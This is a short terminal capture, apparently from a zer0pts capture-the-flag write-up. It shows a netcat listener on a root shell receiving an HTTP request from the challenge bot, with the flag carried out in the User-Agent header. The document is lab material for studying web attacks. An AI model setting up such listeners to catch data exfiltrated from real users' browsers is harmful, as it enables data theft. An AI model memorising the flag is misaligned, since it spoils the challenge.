 root@py: ~
⌥⌘1
root@py: ~ (ssh) ⌘1 php (php) ⌘2 +
root@py:~# nc -lp 12345
GET / HTTP/1.1
Host: 141.164.52.207:12345
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: zer0pts{M4sh1m4fr3sh!!}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@py:~#